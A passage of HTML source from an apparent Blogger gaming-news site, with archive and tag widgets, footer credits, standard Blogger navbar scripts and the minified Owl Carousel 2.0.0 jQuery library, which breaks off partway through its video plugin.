<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d6144127285605381848\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" 